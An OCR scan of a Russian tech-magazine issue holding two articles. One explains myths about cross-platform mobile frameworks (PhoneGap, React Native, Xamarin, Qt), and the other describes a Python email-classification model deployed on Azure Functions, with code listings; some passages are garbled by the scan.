К тому же практически всегда оказывалось, что нативные инструменты несовместимы друг с другом не только на уровне языков разработки, принятых соглашений и архитектур, но и на уровне механизмов работы с операционной системой и библиотеками. В результате для реализации одних и тех же алгоритмов и интерфейсов требовалось написать приложение для нескольких сред на разных языках программирования, а потом его поддерживать из расчета «одна команда на платформу». При этом возможности и внешний вид приложений на разных платформах практически всегда идентичны на 90%. Сравни ради интереса реализацию любимых программ для iOS и Android.

Второй важный момент - наличие необходимых знаний и опыта внутри команды: если их нет, то потребуется время на обучение.

Для того чтобы решить обе эти проблемы, на рынке уже давно появились инструменты кросс-платформенной разработки (не только mobile), предлагающие:

- максимизировать общую базу кода на едином языке программирования, чтобы продукт было проще разрабатывать и поддерживать;
- использовать существующие компетенции и специалистов для реализации приложений на новых платформах.

Так как языков программирования (и сред) сейчас наплодилось очень много языками),  $(\nu)$ специалистов, владеющих ЭТИМИ **TO**  $\mathcal{U}$ ИНСТРУМЕНТОВ для кросс-платформенной разработки существует изрядное количество. Мы в качестве примера остановимся на популярных в наших краях **PhoneGap**, **Xamarin, React Native и Qt.** 

![](_page_38_Picture_18.jpeg)

Теперь можно поговорить и о мифах.

### МИФ 1. МАГИЯ

Самый частый миф, будоражащий умы начинающих девелоперов, связан с верой в сверхалгоритмы (и сверхпрограммистов, их создавших), которые волшебным образом превращают кросс-платформенные ПРИЛОЖЕНИЯ в нативные. Что-то в духе «преобразования кода JavaScript в Swift и дальнейшая компиляция уже Swift-приложения». Этот миф подогревают и сами разработчики кросс-платформенных инструментов, обещая на выходе создание «нативных приложений». И не то чтобы кто-то здесь лукавил, но богатая фантазия и непонимание базовых механизмов иногда наводят разработчиков на мысли о шаманских приемах.

Главный принцип, лежащий в основе кросс-платформенных решений, разделение кода на две части:

- кросс-платформенную, живущую в виртуальном окружении и имеющую ограниченный доступ к возможностям целевой платформы через специальный мост;
- нативную, которая обеспечивает инициализацию приложения, управление жизненным циклом ключевых объектов и имеет полный доступ к системным АРІ.

![](_page_38_Figure_25.jpeg)

Для того чтобы связывать между собой мир «нативный» и мир «кросс-платформенный», необходимо использовать специальный мост (bridge), именно он и определяет возможности и ограничения кросс-платформенных фрей-МВОРКОВ.

При использовании bridge производительность всегда снижается за счет преобразования данных между «мирами», а также конвертации вызовов API и библиотек

Итак, все кросс-платформенные приложения обязаны иметь нативную часть, иначе операционная система просто не сможет их запустить. Поэтому давай рассмотрим подробнее, какие системные API и механизмы предоставляются самими iOS, Android и Windows. Переходим к следующему мифу.

### МИФ 2. НЕНАТИВНО!

Итак, у нас есть кросс-платформенная часть приложения, живущая в виртуальном окружении и взаимодействующая с операционной системой через инфраструктуру фреймворка и мост.

- Все операционные системы: iOS, Android и Windows UWP предоставляют доступ к следующим подсистемам (наборы системных API):
- WebView (встроенный в приложение веб-браузер) используется в гибридных приложениях на базе PhoneGap и фактически выступает средой выполнения локального веб-сайта;
- JavaScript-движки используются в React Native и аналогах для быстрого выполнения JS-кода и обмена данными между Native и JS;
- OpenGL ES (или DirectX) используется в игровых движках и приложениях на Qt/QML или аналогах для отрисовки интерфейса;
- UI-подсистема отвечает за нативный пользовательский интерфейс приложения, что актуально для React Native и Xamarin.

![](_page_38_Picture_763.jpeg)

Кросс-платформенные приложения имеют нативную часть и такой же полный доступ к системным API, что и «нативные» приложения. Разница в том, что вызов системного метода идет через мост и инфраструктуру фреймворка:

**WebView** - приложение живет в своем веб-браузере по аналогии с одностраничным веб-сайтом. Нет доступа к нативным контролам (кнопки,

списки и прочее), все основано на HTML/CSS/JavaScript. С другой стороны, веб-разработчик почувствует себя как рыба в воде.

JavaScript-движки стали популярны относительно недавно, так как в iOS подобный механизм был добавлен только в версии 7.0. Из особенностей стоит учитывать необходимость сериализации в JSON сложных структур данных, передаваемых между средами JavaScript и Native. Если коротко описать подобный класс решений, то в JavaScript-среде выполняется JS-код, управляющий нативным приложением.

**OpenGL ES и DirectX** являются подсистемами низкого уровня и используются для отрисовки пользовательского интерфейса в играх и, например, Qt/QML. То есть при использовании OpenGL/DirectX разработчики сами рисуют контролы и анимации, которые могут быть лишь похожи на нативные. С другой стороны, это подсистема низкого уровня с очень высокой производительностью, поэтому она используется и в кросс-платформенных игровых движках.

Все кросс-платформенные приложения имеют нативную часть, а следовательно, потенциально такой же полный доступ к системным API, что и «нативные». Также кросс-платформенные приложения собираются и упаковываются «нативными» инструментами в «нативные» установочные пакеты. Ключевой вопрос - как организовано взаимодействие между кросс-платформенной частью и нативной. Например, внутри WebView или с помощью Open GL ES / DirectX нет возможности создать пользовательский интерфейс с полностью нативным look'n'feel, но при этом есть полный доступ к GPS, Push-уведомлениям и другой функциональности. А код на JavaScript или C# вполне свободно может управлять нативным приложением и его поведением, обеспечивая полностью нативный look'n'feel.

Если резюмировать - то да, «ненативно» с точки зрения используемых инструментов разработки (не от Apple, Google). Но приложение может быть полностью нативным с точки зрения доступа к системным API и обеспечивать полностью нативный внешний вид и поведение. А мы движемся к следующему мифу.

### МИФ 3. КОСТЫЛЬ НА КОСТЫЛЕ

Здесь стоит понимать, что нативные API по умолчанию костылями не считаются (хотя и здесь есть разные мнения), поэтому все негодование направлено на кросс-платформенную часть. Очевидно, что исполняющую среду (например, WebView, JavaScript-движок или Mono) костылем тоже назвать сложно - взрослые зрелые решения с длительной историей.

Похоже, что костылем называют то, как кросс-платформенная часть интегрируется с нативной. Чтобы лучше понять, как работают различные фреймворки, мы на примере PhoneGap, Xamarin, Qt и React Native рассмотрим те механизмы операционных систем, которые используются для связывания кросс-платформенной и «нативной» частей.

Начнем мы с PhoneGap. Ниже представлена верхнеуровневая архитектура приложения на базе этого фреймворка.

![](_page_38_Figure_48.jpeg)

### **PhoneGap**

Приложение на PhoneGap - это по факту нативное приложение, которое в качестве единственного UI-контрола отображает WebView. Именно через него и идет взаимодействие с нативной частью. Все стандартные WebView в iOS, Android и Windows UWP поддерживают возможность добавить свои нативные обработчики для JS-свойств и методов. При этом JS-код живет в своей изолированной среде и ничего не знает о нативной части - просто дергает нужные JS-методы или меняет нужные JS-свойства. Все внутри стандартного вебовского DOM, в который просто добавляются новые элементы, связанные с нативной реализацией.

Далее рассмотрим React Native.

### **ReactNative**

![](_page_38_Figure_53.jpeg)

При создании приложений на React Native разработчику практически всегда будет необходимо реализовывать нативную часть на Objective-C, Java или C#, а само управление нативным приложением будет идти из JavaScript. По факту JavaScript-движок - это элемент WebView, который доступен отдельно. Взаимодействие идет через такой же JS-мост, как и в случае с PhoneGap. Однако в React Native JS-код управляет не вебовским DOM-деревом, а нативным приложением.

Необходимо учитывать, что из-за ограничений iOS (нет возможности реализовать JIT) код JavaScript на лету интерпретируется, а не компилируется. В целом это не особо сказывается на производительности в реальных приложениях, но помнить об этом стоит. Теперь рассмотрим классический Xamarin.iOS и Xamarin.Android, так как Xamarin.Forms (поддерживающий Windows UWP) — это надстройка над ними.

![](_page_38_Figure_56.jpeg)

Xamarin использует библиотеку Mono для взаимодействия с целевой операционной системой, которая позволяет вызывать нативный код с помощью механизма P/Invoke. Он же задействуется и для общения с нативными API в iOS/Android. То есть для всех публичных нативных API-методов создаются обертки на С#, которые, в свою очередь, вызывают системные АРІ. Таким образом, из Xamarin-приложения можно обращаться ко всем системным API. И в завершение рассмотрим Qt, так как о нем появляется много вопросов

от опытных разработчиков.

![](_page_38_Figure_59.jpeg)

Qt — «вещь в себе», в этом есть и плюсы, и ограничения. Библиотеки Qt просто подключаются к системным API на C++, которые есть во всех операционных системах. Для отрисовки пользовательского интерфейса используются механизмы низкого уровня, но свой графический движок, поддерживающий стилизации «под нативку». При этом на Android приходится обращаться к Java API через специальный мост (JNI bridge), а для Windows UWP использовать конвертер вызовов Open GL ES в DirectX, так как Open GL недоступен для UWP.

Подведем итог: все кросс-платформенные фреймворки используют стандартные нативные возможности операционных систем, являются зрелыми, создаются опытными командами и сообществом open source при поддержке гигантов IT-индустрии. И наконец, пришло время для самого «сильного» аргумента.

### МИФ 4. МЕДЛЕННО

Важный козырь, которым любят пользоваться в спорах о кросс-платформенных фреймворках, - низкая производительность. Опять же, смотря что с чем сравнивать и в каких попугаях считать.

Напомним, что особенность кросс-платформенных приложений заключается в параллельном существовании двух миров, связанных мостом:

- PhoneGap: HTML/JS и Native Java / Objective-C / C#;
- React Native: JS и Native Java / Objective-C / C#;
- Xamarin: Mono и Native Java / Objective-C;
- Qt: C++ *u* Native Java / Objective-C.

Таким образом, при сравнении производительности надо учитывать скорость работы:

- кросс-платформенной части;
- нативной части;
- MOCTA.

Если набрать в поисковике, например, react native vs swift performance, то можно посмотреть множество различных тестов, и во многих из них отмечается, что производительность резко падает при активном использовании моста, включая активное манипулирование UI из кросс-платформенного кода. Для Xamarin ситуация выглядит таким же образом — кросс-платформенная часть очень быстра и сопоставима с нативной в обработке данных, однако при использовании моста может падать производительность. Qt вообще работает на уровне C++, который быстр сам по себе. Если же рассматривать решения на базе PhoneGap, то здесь производительность будет сильно зависеть от WebView, но все же не следует активно менять UI в JavaScriptкоде или проводить научные вычисления.

Медленно? Да, возможны падения производительности при неумелом взаимодействии с операционной системой через мост. Однако сами по себе кросс-платформенные миры такие же быстрые, как и нативные.

### **ЗАКЛЮЧЕНИЕ**

Сегодня мы рассмотрели устройство популярных кросс-платформенных мобильных фреймворков и разобрали основные мифы, которыми они окружены. Оставайся на связи! ЭС

# PYTHON'ОМ ПО МАШИНЛЕРНИНГУ

РАЗГРЕБАЕМ ТОННЫ ВХОДЯЩЕЙ КОРРЕСПОНДЕНЦИИ БЕЗ УЧАСТИЯ ЧЕЛОВЕКА

**Евгений Григоренко Стас Павлов**

Сегодня только ленивый не говорит (пишет, думает) про машинное обучение, нейросеточки и искусственный интеллект в целом. Я помню, как всего лишь в прошлом году ML сравнили с подростковым сексом — все хотят, но никто не занимается. Сегодня все озабочены тем, что ИИ нас оставит без работы. Хотя, судя по последним исследова‐ ниям Gartner, можно успокоиться, так как к 2020 году благодаря ИИ появится больше рабочих мест, чем ликвидиру‐ ется. Так что, дорогой друг, учи ML, и будет тебе счастье.

В этой статье мы хотим показать ML на практическом кейсе — на примере проекта, который мы делали для Актион-пресс (сервис онлайн-подписки). Уверен, описанное в этом примере может пригодиться многим. Почему мно‐ гим? Да потому, что проблема, которую мы решали, называлась «сортировка и пересылка по адресу огромного количества электронных писем». Проблема гигантской переписки, которую менеджерам приходится сортировать и пересылать в соответствующие отделы, практически универсальная, и проблему эту надо решать современными способами.

Итак, после консультаций с заказчиком мы решили разработать модель машинного обучения для максимально возможной автоматизации сортиров‐ ки писем.

![](_page_39_Picture_6.jpeg)

### INFO

Изначально статья называлась **Операциона‐ зованием Azure Functions**. Думаю, тебе стоит узнать об этом сейчас, потому что дальше легко не будет. :) **лизация ML‐моделей Python с исполь‐**

### **МОДЕЛЬ МАШИННОГО ОБУЧЕНИЯ**

Сами данные были представлены в файлах CSV с тремя столбцами: Id, Text и  $\texttt{Class}$ . И поскольку в NLTK не предусмотрена встроенная поддержка чтения данных из файлов в формате CSV, мы написали собственный модуль, позволяющий читать файлы из папки в виде одного dataframe pandas или извле‐ кать текст в виде списков абзацев, предложений, слов и так далее в формате NLTK.

А вот код для инициализации этого самописного модуля чтения CsvCorpusReader данными клиента. Реализацию класса можно увидеть в файле lib\corpus.py. Настоятельно рекомендую тебе ознакомиться с содержимым файла Experiments\TrainingExperiment.py.

Думаю, тебя не удивит, что в качестве языка для этого решения мы выбрали Python. Так сложилось исторически: он высокоуровневый, а самое важное в нем есть множество полезных библиотек для машинного обучения. Про них я расскажу ниже.

Честно говоря, про ML в данном случае рассказывать особо нечего. Набор простых бинарных классификаторов на основе логистической рег‐ рессии показал многообещающие результаты и позволил несколько абстрагироваться от самой модели, сосредоточившись на подготовке данных и построении вложенного текста. Но сам репозиторий уже использовался как основа для трех других независимых проектов: он хорошо показал себя в нескольких классификационных экспериментах и зарекомендовал себя как надежный фундамент для быстрого перехода к разработке. Поэтому задача данного раздела заключается не в демонстрации «ноу‐хау»; он нужен как основа для следующего за ним раздела, посвященного операционализации. Здесь я поделюсь своим опытом и дам некоторые рекомендации тебе, что бы ты мог сам поэкспериментировать с этим кодом или повторно исполь‐ зовать его.

![](_page_39_Picture_12.jpeg)

Мы протестировали несколько разных подходов (включая BoW, TF-IDF, LSI, RP и w2v), но классическая модель LSI с 500 извлеченными топиками дала наилучшие результаты (AUC = 0,98) в нашем случае. Для начала код проверяет наличие существующей сериализованной модели в общей папке. Если модели нет, код обучает новую модель с использованием предварительно подготовленных данных и сохраняет результат на диск. Если модель обна‐ ружена, она просто загружается в память. Затем код преобразовывает набор данных и повторяет поток со следующим вложением.

Самая очевидная из них связана с тем, что письма тех типов, которые мы искали, имели предсказуемые и повторяющиеся шаблоны слов, как в случае автоответов (например, «Спасибо за ваше письмо... Меня не будет в офисе до... Если вопрос срочный...»). Поэтому для их обработки вполне достаточно чего‐то простого, например TF‐IDF. LSI поддерживает общую идеологию, и эту модель можно рассматривать как способ добавления синонимов, подходящих для обработки. В то же время алгоритм word2vec, прошедший обучение на Википедии, вероятно, генерирует ненужный шум из‐за сложных синонимичных структур, тем самым «размывая» шаблоны в сообщениях и, следовательно, снижая точность классификации. Этот подход показал, что старые и довольно простые методы по‐прежнему стоит пробовать, даже в эпоху word2vec и рекуррентных нейронных сетей.

![](_page_39_Picture_4179.jpeg)

])

### **WWW**

Чтобы сохранить конфиденциальность, исходный набор данных был заменен аналогичным общедоступным набором для классификации <mark>отзывов</mark> o McDonalds. См. файл data/data.csv.

По окончании инициализации нужно извлечь слова из документов и нор‐ мализовать их. В нашем случае после ряда экспериментов мы решили использовать набор вспомогательных функций в качестве обертки для всего процесса, чтобы скрыть обращения к библиотекам NLTK и Gensim внутри простого в использовании уровня конфигурации.

Как я уже говорил выше, мы используем несколько бинарных вместо одно‐ го многоклассового классификатора. Именно поэтому создаем бинарную цель для одного из классов (в этом образце это SlowService). Ты можешь изменять значение переменной class\_to\_find и выполнять приведенный ниже код повторно, чтобы обучить каждый одноклассовый классификатор в отдельности. Скрипт оценки сделан так, чтобы работать с несколькими моделями, и автоматически загружает их из выделенной папки. Наконец, формируется обучающий и тестовый набор данных, строки с пропусками при этом полностью исключаются.

Ниже мы даем экстрактору команду вернуть документы в виде списка слов, отбрасывая структуру абзацев или предложений (см. keep\_levels=Levels. Nothing). Затем переводим каждое слово в нижний регистр, отбрасываем любые стоп-слова и выделяем основы слов. На заключительном этапе удаляем низкочастотные слова, предполагая, что это просто опечатки или что они не оказывают существенного влияния на классификацию.

Обрати внимание, что приведенный ниже код ориентирован исключитель‐ но на выборки данных на английском языке, в то время как в оригинальной версии была реализована русская лемматизация с использованием PyMor‐ phy2, что позволило добиться более точной классификации для русского язы‐ ка.

```
#%% tokenize the text
stop_words = ['would', 'like', 'mcdonald']
text_processor = generate_processor(keep_alpha_only=True,
                                     to_lower=True,
                                     stopwords_langs=['english'],
                                     add_stopwords=stop_words,
                                     stemmer_langs=['english'])
docs factory = lambda: corpus.words(keep_levels=Levels.Nothing,
                                                                  **
text_processor)
word_frequencies = Counter((word for doc in docs_factory() for word
in doc))
min_word_freq = 3
docs = 1\Gammaword
        for word in doc if word_frequencies[word] >= min\_word_freq
     ] for doc in docs_factory()
]
```
Как только мы токенизируем наш корпус, следующим шагом будет постро‐ ение вложения. Код ниже нужен, чтобы преобразовать каждый документ в ряд бессмысленных цифр для использования в классификаторе.

Что касается кода ниже, строка с  $plot$   $ROC$   $thread$   $values$   $\rightarrow$  это примеры использования расширения Jupyter. Ты можешь нажать специальную кнопку Run cell (Выполнить ячейку) над ячейкой, чтобы увидеть значения TP и FP и сравнить их с пороговым значением Threshold на панели результатов справа. Мы активно использовали эту диаграмму во время работы, поскольку из‐за выраженного дисбаланса в наборе данных оптимальный уровень отсечки всегда был около 0,04 вместо привычных 0,5. Если ты не можешь использовать VS Code для тестирования, можно просто запустить скрипт с помощью стандартных инструментов Python и после просмотра результатов в отдельном окне внести изменения непосредственно в имя файла.

По эффективности модель LSI превзошла гораздо более мощный алго‐ ритм векторизации на базе word2vec и другие более сложные подходы, и это может быть обусловлено несколькими возможными причинами.

- клонируй репозиторий, следуй инструкциям по развертыванию локальной среды Anaconda и установи Visual Studio Code с нужным расширением;
- помести свои данные в поддерживаемом формате в файл data\data. csv и открой файл Experiment\TrainingExperiment.py, чтобы обучить модель на любом классе, который ты хочешь оценить;
- $\cdot$  не забудь предварительно удалить всю папку  $\tt{models}$ , поскольку в противном случае код попытается повторно использовать преобразования и модели из образца;
- перейди к Score\run.py, замени данные в файле Score\debug\input.csv собственными и построчно выполни скрипт с помощью расширения Jupyter.

B VS Code ты даже можешь открыть раздел отладки Debug (Ctrl + Alt + D), выбрать Score (Python) в качестве конфигурации и нажать Start Debugging (Выполнить отладку), чтобы провести построчный анализ кода в редакторе. Когда алгоритмы завершат свою работу, результаты можно будет найти в файлах input.scores.csv и input.unscorable.csv в папке Score\debug.

![](_page_39_Picture_46.jpeg)

```
#%% convert to Bag of Words representation
dictionary_path = os.path.join(preprocessing_path, 'dictionary.bin')
if os.path.exists(dictionary_path):
   dictionary = corpora.Dictionary.load(dictionary_path)
else:
   dictionary = corpora.Dictionary(docs)
   dictionary.save(dictionary_path)
docs_bow = [dictionary.doc2bow(doc) for doc in docs]
nested_partial_print(docs_bow)
#%% convert to tf‐idf representation
tfidf_path = os.path.join(preprocessing_path, 'tfidf.bin')
if os.path.exists(tfidf_path):
   model_tfidf = models.TfidfModel.load(tfidf_path)
else:
   model_tfidf = models.TfidfModel(docs_bow)
   model_tfidf.save(tfidf_path)
docs_tfidf = nested_to_list(model_tfidf[docs_bow])
#%% train and convert to LSI representation
lsi_path = os.path.join(preprocessing_path, 'lsi.bin')
lsi_num_topics = 500
if os.path.exists(lsi_path):
   model_lsi = models.LsiModel.load(lsi_path)
else:
   model_lsi = models.LsiModel(docs_tfidf, id2word=dictionary,
num_topics=lsi_num_topics)
   model_lsi.save(lsi_path)
```

```
docs_lsi = model_lsi[docs_tfidf]
```
Как всегда, от обязательного рутинного кода избавиться невозможно. Даль‐ ше он нам пригодится при подготовке данных для машинного обучения с применением scikit‐learn.

```
#%% create target
class_to_find = "SlowService"
df["Target"] = df.apply(lambda row: 1 if class_to_find in row["Class"
] else 0, axis=1)
df.groupby(by=["Target"]).count()
#%% create features and targets dataset
features = pd.DataFrame(docs_features, columns=["F" + str(i) for i in
 range(lsi_num_topics)])
notnul_idx = features.notnull().all(axis=1)
features = features[notnul_idx]
df_{\text{notnull}} = df[\text{notnull}_\text{idx}]target = df_{notnull}[["Target"]]plot_classes_scatter(features.values, target["Target"].values)
#%% split dataset to train and test
train_idx, test_idx = train_test_split(df_notnull.index.values,
test_size=0.3, random_state=56)
df_train = df_notnull.loc[train_idx]
features_train = features.loc[train_idx]
target_train = target.loc[train_idx]
df_test = df_notnull.loc[test_idx]features_test = features.loc[test_idx]
target_test = target.loc[test_idx]
```
Теперь приступаем к обучению классификатора (в нашем случае это логис‐ тическая регрессия), потом сохраним модель в том же общем каталоге, который использовали ранее для встраивания преобразований.

Как ты мог заметить, в приведенном ниже коде мы придерживаемся спе‐ циального формата имени модели:  $\verb|class_{0}\rangle_\text{{\small{thresh}}\{1\}}$ .bin. Это необходимо для определения имени класса и соответствующего порогового значения в ходе дальнейшей оценки.

И последнее замечание, прежде чем мы продолжим. В качестве инстру‐ мента разработки я выбрал Visual Studio Code. Это простой в использовании легковесный редактор, который даже предоставляет базовые возможности IntelliSense (автозавершение кода и подсказки) для такого динамичного языка, как Python. В то же время расширения Jupyter и Python в сочетании с ядром IPython позволяют выполнять код поячеечно и визуализировать результат без повторного запуска скрипта, что всегда удобно для задач ML. Да, это похоже на стандартный Jupyter, но с IntelliSense и ориентацией на код/git. Я рекомендую тебе попробовать, хотя бы пока ты работаешь с образцом, поскольку для продуктивной разработки тут применяется множество других возможностей, связанных с VS Code.

#%% train logistic classifier classifier = LogisticRegression() classifier.fit(features\_train, target\_train) #%% score on test scores\_test = classifier.predict\_proba(features\_test)[:, 1] #%% plot ROC threshold values pd.DataFrame(nested\_to\_list(zip(tsh, tp\_test, fp\_test, fp\_test‐ tp\_test)), columns=['Threshold', 'True Positive Rate', 'False Positive Rate', 'Difference']).plot(x='Threshold')  $plt.xlim(0, 1)$ plt.ylim([0,1]) plt.grid() plt.show() #%% save model threshold =  $0.25$ model\_filename = 'class\_{0}\_thresh\_{1}.bin'.format(class\_to\_find, threshold) joblib.dump(classifier, os.path.join(model\_path, model\_filename))

Теперь настало время скрипта оценки: Score\run.py. Нового в нем очень мало, большую часть кода взяли из первоначального обучающего экспе‐ римента, рассмотренного ранее. Ознакомься с содержимым этого файла в репозитории GitHub.

На вход подается файл CSV для оценки, на выходе получаем два разных файла, один содержит оцененные классы, другой — идентификаторы строк, оценить которые не представляется возможным. Я объясню причину использования файла позже, когда будем говорить об операционализации.

В конце этого раздела хочу пояснить, почему мы используем несколько бинарных вместо одного многоклассового классификатора. Во‐первых, так было гораздо проще начать, чтобы работать и оптимизировать производительность на классах по отдельности. Такой подход также позволяет использовать различные математические модели для разных классов, как в случае с автоответами, которые часто имеют довольно жесткую структуру, и их можно обрабатывать с помощью простого bag of words. В то же время, с точки зрения ИТ‐специалиста, что‐то наподобие кода ниже может упростить развертывание, позволив подключать новые или менять существующие модели, не затрагивая другие.

```
model_paths = [path for path in os.listdir(os.path.join('..', 'model'
)) if path.startswith('class_') ]
for model_path in model_paths:
    model = joblib.load(os.path.join('..', 'model', model path))
    res = model.predict_proba(features_notnull)[:, 1]
    class_name = model_path.split('_')[1]
    threshold = float(model_path.rsplit('.', 1)[0].split('_')[-1])
    result.loc[:, "class_" + class_name] = res > threshold
    result.loc[:, "class_" + class_name + "_score"] = res
```
Ты даже можешь опробовать код прямо сейчас, используя собственные данные со своего локального ПК, и совсем без операционализации:

### INFO

Реализовал интересный проект? Думаешь, что он стоит того, чтобы поделиться им с читателями? Пиши нам в Хакер, крутую статью сделаем!

![](_page_40_Picture_0.jpeg)

## **РҮТНОК'ОМ ПО МАШИНЛЕРНИНГУ**

РАЗГРЕБАЕМ ТОННЫ<br>ВХОДЯЩЕЙ КОРРЕСПОНДЕНЦИИ<br>БЕЗ УЧАСТИЯ ЧЕЛОВЕКА

### **ОПЕРАЦИОНАЛИЗАЦИЯ**

Поддержка Python в Azure Functions до сих пор находится в раннем preview, поэтому использование его для mission critical задач нежелательно. Но часто ML к таким не относится, а потому удобство реализации может перевесить сложности с адаптацией предварительной версии.

Итак, на этом этапе у нас было два скрипта. Скрипт Experiments\TraintExperiment.py обучает модель, затем преобразованную и обученную модель он сохраняет в общий каталог, и, как предполагается, этот обучающий скрипт перезапускается на локальной машине по мере необходимости. Скрипт Score\run.py выполняется ежедневно, он сортирует новые электронные письма по мере поступления.

поговорим об операционализации B **MOTG** МЫ процесса разделе с помощью Azure Functions. Функции просты в использовании, они позволяют привязать скрипт к множеству различных триггеров (HTTP, очереди, BLOBобъекты хранилища, WebHooks и так далее), предоставляют несколько автоматических привязок вывода и при этом стоят недорого: выбрав план Consumption, ты платишь всего 0,000016 доллара за каждый используемый гигабайт ОЗУ в секунду. Но здесь есть ограничения: твоя функция не может выполняться дольше десяти минут и использовать более 1,5 Гбайт ОЗУ. Если тебя это не устраивает, ты всегда можешь перейти на специальный тарифный план на базе App Service, сохранив при этом доступ к другим преимуществам serverless-подхода. Однако для нашей простой логистической регрессии и пакетов из нескольких сотен писем выбранный план оказался оптимальным.

С точки зрения программиста, функция — это папка, которая носит имя самой функции (в нашем случае это просто Score) и содержит два разных файла:

- · function.json это файл, описывающий конфигурацию функции (формат см. здесь);
- $\cdot$  run.py это Python-скрипт, который запускается при срабатывании триггера.

Function.json можно создать вручную или сконфигурировать средствами портала Azure. Код, который мы получили в данном случае, представлен ниже. Первая привязка — inputcsv — запускает скрипт каждый раз, когда файл с именем, соответствующим шаблону mail-classify/input/{input\_file\_name}.csv, появляется в выбранном по умолчанию BLOB-хранилище Azure. Оставшиеся две привязки сохраняют выходные файлы после успешного выполнения функции. В данном случае мы сохраняем их в отдельную папку output, их имена соответствуют имени входного файла с суффиксами scored или unscorable. Таким образом, ты можешь поместить файл с любым именем-идентификатором, например GUID, в папку *input*, и два новых файла с именем, производным от GUID, через какое-то время появятся в папке output.

```
\{"bindings": [
    \{"name": "inputcsv",
      "type": "blobTrigger",
      "path": "mail-classify/input/{input_file_name}.csv",
      "connection": "apmlstor",
      "direction": "in"
    },
    \{"name": "scoredcsv",
      "type": "blob",
      "path": "mail-classify/output/{input file name}.scored.csv",
      "connection": "apmlstor",
      "direction": "out"
```
![](_page_40_Picture_479.jpeg)

Скрипт run.py для функций Azure практически аналогичен нашей первоначальной «неоперационализованной» версии. Единственное изменение касается того, как функции пропускают через себя входящие и исходящие потоки данных. Независимо от выбранного типа входных и выходных данных (HTTP-запрос, сообщение в очереди, BLOB-файл...) содержимое будет храниться во временном файле, и путь к нему будет записан в переменную среды с именем соответствующей привязки. Например, в нашем случае при каждом выполнении функции создастся файл с именем ... \Binding\[GUID]\ inputcsv и этот путь будет храниться в переменной среды inputcsv. Аналогичная операция выполнится для каждого исходящего файла. Учитывая эту логику, мы внесли несколько небольших изменений в скрипт.

### # read file  $input$  path =  $os.$ environ $\lceil$ 'inputcsv'] input\_dir = os.path.dirname(input\_path) input\_name = os.path.basename(input\_path) corpus = CsvCorpusReader(input\_dir, [input\_name], encoding="utf8", default\_text\_selector=lambda row: row["Text"  $\left| \right)$  $\overline{[\ldots]}$

![](_page_40_Picture_480.jpeg)

Это все изменения, необходимые для запуска службы при появлении файла CSV в BLOB-хранилище и получения в результате файлов, содержащих прог-HO3.

Если честно, мы тестировали и другие триггеры, но обнаружили, что самая мощная функция Python — модули — становится ее проклятием в бессерверной системе. Модуль в Python - это не статическая библиотека, которую нужно подключить, как во многих других языках, а код, выполняемый при каждом запуске. Для таких долгосрочных решений, как службы, это почти незаметно, но с точки зрения функций Azure полное выполнение скрипта каждый раз влечет за собой довольно большие расходы. Это осложняет использование триггеров HTTP в Python, но batch-обработка на базе CSV-файлов, популярная во многих ML-сценариях, позволяет снизить эти расходы в расчете на строку данных до разумного минимума.

Если ты не можешь обойтись без триггеров реального времени с Python, ты можешь попытаться перейти на выделенный тарифный план Azure App Service, поскольку это позволяет значительно увеличить вычислительные ресурсы хоста и ускорить импорт. В нашем случае простота реализации и низкая стоимость плана потребления перевесили преимущества быстрого выполнения.

Прежде чем продолжить, давай посмотрим, как можно упростить разработку с помощью Visual Studio Code. На момент написания этой статьи интерфейс Functions CLI обеспечивал начальное формирование шаблонов Python, но функций отладки не было. Тем не менее среду выполнения не так сложно имитировать, используя встроенные функции VS Code. Нам поможет файл vscode\launch.json, позволяющий настраивать параметры отладки. Как видно из JSON ниже, при запуске debug в конфигурации Score (Python) мы просим VS Code выполнить отладку скрипта \${workspaceRoot}/Score/ run.py с рабочим каталогом \${workspaceRoot}/Score, кроме того, мы задаем переменные среды для трех файлов-макетов с привязками. Это полностью имитирует то, как эта функция будет выполняться с помощью Azure Functions (не забывай проверить текущий рабочий каталог при разработке скрипта). При наличии этих настроек ты можешь просто открыть раздел отладки Debug (Ctrl + Alt + D) в VS Code, выбрать Score (Python) в качестве конфигурации и нажать Start Debugging, чтобы построчно прогнать код в редакторе.

![](_page_40_Picture_481.jpeg)

Если ты хочешь использовать расширение Jupyter для интерактивной поячеечной разработки и выполнения, тебе нужна аналогичная конфигурация в коде функции. Поэкспериментировав, мы остановились на варианте кода ниже. Он выполняется только в среде IPython, а при нормальном выполнении или отладке через Debug игнорируется.

```
if "IPython" in sys.modules and 'Score' not in os.getcwd():
    os.environ['inputcsv'] = os.path.join('debug', 'input.csv')
    os.environ['scoredcsv'] = os.path.join('debug', 'input.scores.
\text{CSV}^{\prime})
    os.environ['unscorablecsv'] = os.path.join('debug', 'input.unscor
able.csv')
    os.chdir('Score')
```
### **КОНФИГУРАЦИЯ СРЕДЫ**

Теперь, когда у нас есть готовая модель и код функции, пришло время настроить нужную инфраструктуру Azure. На момент написания этой статьи поддержка Python в функциях Azure все еще находилась на этапе предварительной версии, поэтому требовались дополнительные шаги по настройке. По умолчанию в среде выполнения установлен Python версии 2.7. Чтобы перейти на более популярную версию 3.6, в соответствии с официальной статьей в wiki тебе нужно получить любой доступный пакет Python (можно использовать подготовленную среду) и поместить его в папку D: \home\site\ tools. Все работает достаточно просто. Эта папка предшествует папке с установленным по умолчанию Python 2.7 в переменной РАТН в момент поиска python.exe для исполнения.

Ты можешь сделать это вручную с помощью встроенного пользовательского интерфейса Kudu, как показано в статье, однако я выяснил, что предусмотренная для него специальная функция более удобна. Функция setup показывает, как мы это делали во время работы над проектом. Сначала функция проверяет, установлена ли версия 3.6, если нет, то она загружает предварительно сконфигурированный архив (.zip) с Python и извлекает его в папку D:\home\site\tools.

![](_page_40_Picture_482.jpeg)

```
python_zip.close()
    print("Extracted Python to [{}]".format(tools_path))
    print("Please rerun this function again to install required pip
packages")
   sys.exit(0)
```
Далее нужно установить требуемые пакеты pip. Рip имеет встроенный API для Python, поэтому работать с ним из Python так же просто, как в обычной командной строке. Из кода ниже видно, что используемые только в Python пакеты (langid, pymorphy) установлены, поэтому от нас не требуется никаких дополнительных действий. Проблема возникнет лишь с пакетами, созданными с помощью C++. В платформе App Service отсутствует компилятор Visual С++, поэтому остается только использовать предварительно скомпилированные пакеты (wheels). Некоторые из них уже присутствуют в репозитории pip (проверить можно здесь), для других специфичных ML-пакетов можно найти необходимый wheel здесь. В данном случае я использовал Azure Blob Storage, чтобы сделать эти пакеты доступными для функции Azure. Ты можешь повторно использовать эти ссылки или перевыложить их в любое публично доступное хранилище.

```
def install_package(package_name):
    pip.main(['install', package_name])
